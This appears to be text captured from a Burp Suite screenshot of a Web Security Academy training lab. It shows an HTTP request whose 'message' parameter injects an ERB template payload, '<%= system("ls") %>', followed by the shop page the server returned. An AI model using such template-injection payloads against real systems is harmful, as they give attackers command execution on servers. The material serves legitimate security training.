 Request
Pretty Raw Hex
\n
1 GET /?message=<%=%20system("ls")%20%> HTTP/1.1
2 Host: 0ad4009103c2bafc81d53954004000cc.web-security-academy.net
3 Cookie: session=eSS85PpgCveuGgeC0wigmRHyugdDojGT
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.97 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Referer: https://0ad4009103c2bafc81d53954004000cc.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
53 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28
30' xml:space=preserve title=back-arrow>
54 <g>
55 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
56 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
57 </g>
58 </svg>
59 </a>
60 </div>
61 </div>
62 </section>
63
64 <script src='/resources/labheader/js/completedLabHeader.js'>
</script>
</div>
65 <div theme="ecommerce">
66 <section class="maincontainer">
67 <div class="container">
68 <header class="navigation-header">
69 <section class="top-links">
70 <a href=/>Home
</a>
<p>
|
</p>
71 </section>
72 </header>
73 <header class="notification-header">
74 </header>
75 <section class="ecoms-pageheader">
76 <img src="/resources/images/shop.svg">
77 </section>
78 <div>
true
79 </div>
80 <section class="container-list-tiles">
81 <div>
82 <img src="/image/productcatalog/products/6.jpg">
83 <h3>
Com-Tool
</h3>
84 <img src="/resources/images/rating2.png">
85 $63.73
86 <a class="button" href="/product?productId=1">